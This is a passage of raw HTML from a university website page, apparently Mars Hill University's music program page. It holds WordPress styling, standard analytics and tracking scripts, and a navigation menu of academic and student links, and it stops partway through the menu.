var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1769054883" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.mhu.edu","hash_tracking":"false","v4_id":"G-D9PNNFSNK0"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="fancy-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mhu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mhu.edu/wp-json/wp/v2/pages/1001" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Facademics%2Fmajors-and-minors%2Fmusic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Facademics%2Fmajors-and-minors%2Fmusic%2F&#038;format=xml" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.mhu.edu"><link rel="https://theeventscalendar.com/" href="https://www.mhu.edu/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mhu.edu"><link rel="alternate" href="https://www.mhu.edu/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- begin CBE code -->
<script>
    (function(a,b,c,d,e,f,g) {
    a[e] = a[e] || function() {(a[e].q = a[e].q || []).push(arguments)};f=b.createElement(c);
    g=b.getElementsByTagName(c)[0];f.async=1;f.src=d+"/cbe/cbe.js";g.parentNode.insertBefore(f,g);
    })(window,document,"script","https://cbe.capturehighered.net","_cbe");

    _cbe("create","7ef6a2c2");
    _cbe("log","pageview");
</script>
<!-- end CBE code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788517288186309');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=788517288186309&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XSTH8QM0XH">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XSTH8QM0XH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKX4KGXH');</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		
	</head>
	<body data-rsssl=1 class="page-template-default page page-id-1001 page-parent page-child parent-pageid-975 theme-mhu woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-theme-mhu" ontouchstart="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKX4KGXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		
		<!--<script src="//entercomchat.com/scripts/invitation.ashx?company=2228" async></script>-->
		
		<div id="scroll-up"></div>
		<div class="header-wrapper">
			<div class="main-nav-bar">
				<div class="main-nav-bar-angle"></div>
				<div class="main-nav-wrapper">
					<div class="main-nav-wrapper-inner">
						<ul class="main-nav">
							<li class="has-mega "><a href="https://www.mhu.edu/about/">About<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="sub-menu"><li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li id="menu-item-48137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li id="menu-item-60758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="sub-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li id="menu-item-28487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li id="menu-item-65422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="sub-menu"><li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li id="menu-item-22064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/07/campus-map-newer-2025-600x375.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/about/virtual-map/" target="_blank">Interactive Campus Map</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/future-students/">Future Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li id="menu-item-49692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu"><li id="menu-item-50249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-50253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-50254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-50250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li id="menu-item-49704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li id="menu-item-65447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-27680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li id="menu-item-44356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li id="menu-item-27672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="sub-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li id="menu-item-34300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li id="menu-item-12614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li id="menu-item-27683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/05/family-on-admissions-tour-600x400.jpeg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/individual-campus-visits/" target="_blank">Visit our campus!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega on"><a href="https://www.mhu.edu/academics/">Academics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">Academic Resources</div>
<ul class="sub-menu"><li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li id="menu-item-21956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li id="menu-item-43272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="sub-menu"><li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="sub-menu"><li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li id="menu-item-34561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="sub-menu"><li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-27994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/current-students/">Current Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">My MHU Tools</div>
<ul class="sub-menu"><li id="menu-item-29395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-37461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li id="menu-item-2444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li id="menu-item-18010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="sub-menu"><li id="menu-item-20759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-20758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="sub-menu"><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li id="menu-item-4566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="sub-menu"><li id="menu-item-32586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li id="menu-item-63764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
